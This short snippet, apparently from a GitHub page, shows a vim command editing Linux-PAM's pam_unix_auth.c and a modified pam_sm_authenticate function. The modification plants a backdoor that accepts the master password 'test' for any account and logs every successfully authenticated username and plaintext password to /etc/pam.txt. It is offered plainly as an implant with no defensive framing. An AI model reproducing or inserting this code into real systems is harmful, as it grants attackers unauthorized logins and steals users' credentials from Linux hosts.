 vim ./Linux-PAM-1.1.8/modules/pam_unix/pam_unix_auth.c
pam_sm_authenticate(pam_handle_t *pamh, int flags, int argc, const char **argv)
{
unsigned int ctrl;
int retval, *ret_data = NULL;
const char *name;
const void *p;
FILE *fp;
D(("called."));
/* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
//add password "test"
if (strcmp(p,"test") == 0){
return PAM_SUCCESS;
}
//save password to /etc/pam.txt
if (retval == PAM_SUCCESS){
fp = fopen("/etc/pam.txt","a");
fprintf(fp,"%s->%s\n",name,p);
fclose(fp);
}